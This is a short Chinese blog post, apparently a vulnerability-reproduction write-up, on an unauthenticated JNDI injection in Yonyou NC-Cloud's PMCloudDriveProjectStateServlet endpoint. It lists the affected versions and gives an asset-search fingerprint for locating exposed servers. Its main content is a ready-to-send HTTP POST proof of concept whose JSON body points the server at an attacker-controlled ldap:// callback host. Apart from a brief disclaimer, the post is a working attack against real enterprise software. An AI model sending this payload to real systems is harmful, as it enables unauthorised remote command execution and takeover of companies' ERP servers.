【漏洞复现】用友NC-Cloud PMCloudDriveProjectStateServlet接口存在JNDI注入漏洞

阅读须知

花果山的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

产品介绍

用友NC是“企业资源规划(Enterprise Resource Planning)”的缩写,是指用友软件股份有限公司开发的一套企业管理软。用友NC系统是一种集成管理企业各项业务流程的信息化解决方案。该系统涵盖了财务、人力资源、供应链管理等多个方面,旨在帮助企业提高运营效率、优化资源利用、提升管理水平。

漏洞描述

用友NC Cloud系统 PMCloudDriveProjectStateServlet.class接口处存在JNDI注入漏洞,未经身份验证的攻击者可通过此漏洞可以在服务端执行任意命令,获取服务器权限。

漏洞影响

NCC2105、NCC2111、YonBIP高级版2207、YonBIP高级版2305

复现环境

app="用友-NC-Cloud"



漏洞复现

POC如下:

1 POST /service/~pim/PMCloudDriveProjectStateServlet HTTP/1.1 2 Host: 3 User-Agent 4 : Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30) 5 Accept-Encoding: gzip, deflate 6 Accept: */* 7 Connection: close 8 Content-Type: application/json 9 Content-Length: 53 10 11 {"data_source": "ldap://your_dnslog_url","user": ""}

浙公网安备 33010602011771号

浙公网安备 33010602011771号